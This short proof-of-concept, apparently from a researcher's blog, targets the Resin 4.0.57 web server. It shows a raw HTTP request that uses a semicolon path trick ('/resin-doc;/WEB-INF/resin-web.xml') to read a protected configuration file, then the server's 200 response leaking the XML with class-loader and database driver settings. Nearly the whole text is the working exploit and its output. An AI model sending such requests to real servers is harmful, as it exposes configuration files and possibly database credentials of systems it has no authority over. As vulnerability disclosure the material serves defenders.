 Request
Raw Headers Hex
GET /resin-doc;/WEB-INF/resin-web.xml HTTP/1.1
Host: 192.168.232.1:8087
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Resin/4.0.57
ETag: "Cmh6YFE9PL8"
Last-Modified: Wed, 13 Jun 2018 07:12:40 GMT
Accept-Ranges: bytes
Content-Type: text/xml; charset=GBK
Content-Length: 2700
Date: Mon, 07 Aug 2023 08:29:01 GMT
<web-app xmlns="http://caucho.com/ns/resin"
xmlns:resin="http://caucho.com/ns/resin/core">
<class-loader>
<simple-loader path="WEB-INF/xsl"/>
<compiling-loader path="WEB-INF/classes" source="WEB-INF/src"/>
</class-loader>
<database jndi-name="jdbc/resin">
<driver type="com.caucho.db.jdbc.ConnectionPoolDataSourceImpl">
@pwnull
Blog:pwnull.github.io